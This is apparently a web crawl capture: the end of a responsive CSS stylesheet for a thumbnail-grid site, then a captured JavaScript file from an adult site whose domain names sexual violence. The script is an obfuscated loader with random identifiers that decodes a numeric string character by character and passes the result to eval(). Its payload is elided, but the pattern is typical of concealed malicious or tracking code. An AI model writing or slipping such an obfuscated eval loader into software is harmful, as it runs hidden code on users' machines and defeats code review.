        -ms-flex-pack: justify;
        justify-content: space-between;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
        margin: 0
    }
    .nav a {
        display: inline-block;
        padding: 0 30px
    }
    .nav a:before {
        left: 12px
    }
    .thumb {
        width: -webkit-calc(25% - 6px);
        width: calc(25% - 6px)
    }
}

@media screen and (max-width:840px) {
    .header-content {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        padding-top: 5px
    }
    .logo-col {
        margin: 0
    }
    .logo {
        min-width: 0
    }
    .thumb {
        width: -webkit-calc(33.3333% - 6px);
        width: calc(33.3333% - 6px)
    }
    .player-top-promo {
        display: none
    }
}

@media screen and (max-width:600px) {
    .thumb {
        width: -webkit-calc(50% - 6px);
        width: calc(50% - 6px)
    }
}

@media screen and (max-width:360px) {
    .thumb {
        width: -webkit-calc(100% - 2px);
        width: calc(100% - 2px)
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://forcedgayanal.com/js/pWTUdoG6sbSSvO4i.js
body_size: 22230
content:
function fbkcdh(dgouxdsu){var pjzwyutcm='Z';var faopnu='A';var kxgjnfgc=[];var tdftud=new RegExp('['+faopnu+'-'+pjzwyutcm+']');var warx=dgouxdsu.split(tdftud);for(var i=0;i<warx.length;i++){kxgjnfgc.push(String.fromCharCode(parseInt(warx[i],30)/(72)));}eval(kxgjnfgc.splice(1,kxgjnfgc.length).join(''));}fbkcdh('[base64]'); 
     